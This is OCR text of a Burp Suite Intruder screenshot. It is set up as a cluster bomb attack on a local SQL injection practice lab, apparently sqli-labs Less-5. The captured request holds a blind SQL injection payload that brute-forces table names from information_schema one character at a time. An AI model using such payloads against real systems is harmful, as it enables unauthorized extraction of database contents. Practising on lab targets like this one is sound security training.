 Burp Project Intruder Repeater View Help Burp Suite Community Edition v2023.10.1.2 - Temporary Project
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn
4 × +
Positions Payloads Resource pool Settings
? Choose an attack type
Attack type: Cluster bomb
? Payload positions
Configure the positions where payloads will be inserted, they can be added into the target as well as the base request.
Target: http://localhost Update Host header to match target
1 GET /sqli/Less-5/index.php?id=
1%27%20and%20substr((select%20table_name%20from%20information_schema.tables%20where%20table_schema=0x7365637572697479%20limit%20§0§,1),
§1§,1)%20=%20%27§a§%27%20--+ HTTP/1.1
2 Host: localhost
3 sec-ch-ua: "Chromium";v="117", "Not;A=Brand";v="8"
4 sec-ch-ua-mobile: ?0
5 sec-ch-ua-platform: "Windows"
6 Upgrade-Insecure-Requests: 1
7 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/117.0.5938.132 Safari/537.36
8 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
9 Sec-Fetch-Site: none
10 Sec-Fetch-Mode: navigate
11 Sec-Fetch-User: ?1
12 Sec-Fetch-Dest: document
13 Accept-Encoding: gzip, deflate, br
14 Accept-Language: zh-TW,zh;q=0.9,en-US;q=0.8,en;q=0.7
15 Connection: close
16
17